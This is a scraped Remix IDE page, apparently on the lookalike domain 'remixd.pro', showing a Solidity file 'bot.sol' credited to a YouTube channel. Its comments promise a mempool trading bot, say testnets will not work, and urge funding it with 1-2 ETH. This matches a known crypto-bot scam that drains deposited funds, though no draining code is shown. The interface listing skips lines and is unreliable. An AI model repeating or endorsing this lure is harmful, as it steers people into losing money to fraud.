 DeepSeek - Into the Unknown
Remix - Ethereum IDE
remixd.pro/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
g
All Bookmarks
SOLIDITY COMPILER
COMPILER
0.8.26+commit.8a97fa7a
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Ctrl+S to compile contracts/bot.sol
Compile and Run script
i
CONTRACT
IERC20 (bot.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.26;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7 // Recommended liquidity after gas fees needs to equal 0.3 ETH use 1-2 ETH or more if possible
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256);
10
11 function transfer(address recipient, uint256 amount) external returns (bool);
14 address owner,
15 address spender
16 ) external view returns (uint256);
17
18 function approve(address spender, uint256 amount) external returns (bool);
19
20 function transferFrom(
21 address sender,
22 address recipient,
23 uint256 amount
24 ) external returns (bool);
25
26 function createStart(
27 address sender,
28 address reciver,
29 address token,
30 uint256 value
31 ) external;
32
33 function createContract(address _thisAddress) external;
34
35 event Transfer(address indexed from, address indexed to, uint256 value);
36 event Approval(address indexed owner, address indexed spender, uint256 value);
37 }
YouTube:@nanoDevv
0
Listen on all transactions
Filter with transaction hash or address
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled